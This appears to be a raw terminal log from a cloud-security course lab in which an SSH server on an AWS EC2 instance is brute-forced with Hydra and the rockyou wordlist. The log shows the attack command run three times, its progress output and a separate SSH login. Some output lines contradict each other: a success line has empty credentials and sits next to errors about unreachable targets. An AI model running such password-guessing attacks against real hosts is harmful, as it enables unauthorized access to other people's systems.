 ubuntu@ip-10-192-11-232:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-199-234-164.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-08-19 02:46:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent
overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-199-234-164.compute-1.amazonaws.com:22/
[STATUS] 259.00 tries/min, 259 tries in 00:01h, 14344144 to do in 923:03h, 16 active
[STATUS] 247.00 tries/min, 741 tries in 00:03h, 14343662 to do in 967:52h, 16 active
[STATUS] 243.00 tries/min, 1701 tries in 00:07h, 14342704 to do in 983:44h, 16 active
[STATUS] 241.40 tries/min, 3621 tries in 00:15h, 14340787 to do in 990:07h. 16 active
[22][ssh] host: ec2-44-199-234-164.compute-1.amazonaws.com login: password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 11 final worker threads did not complete until end.
[ERROR] 11 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2023-08-19 03:03:43
ubuntu@ip-10-192-11-232:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-199-234-164.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-08-19 03:04:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent
overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-199-234-164.compute-1.amazonaws.com:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344144 to do in 926:38h, 16 active
[STATUS] 246.00 tries/min, 738 tries in 00:03h, 14343664 to do in 971:48h, 16 active
[STATUS] 242.57 tries/min, 1698 tries in 00:07h, 14342704 to do in 985:28h, 16 active
client_loop: send disconnect: Connection reset by peer
P~C@DESKTOP-GOVSKHE MINGW64 /c/Courses/AWS-Cloud-Architect/project-secure-the-recipe-vault-web-application/starter (main)
$ ssh -i "create-stack-key.pem" ubuntu@ec2-44-199-234-164.compute-1.amazonaws.com
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-1058-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Aug 19 04:20:10 UTC 2023
System load: 0.0 Processes: 97
Usage of /: 37.4% of 7.69GB Users logged in: 0
Memory usage: 20% IP address for ens5: 10.192.11.232
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
160 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Sat Aug 19 02:17:35 2023 from 171.249.93.205
ubuntu@ip-10-192-11-232:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-199-234-164.compute-1.amazonaws.com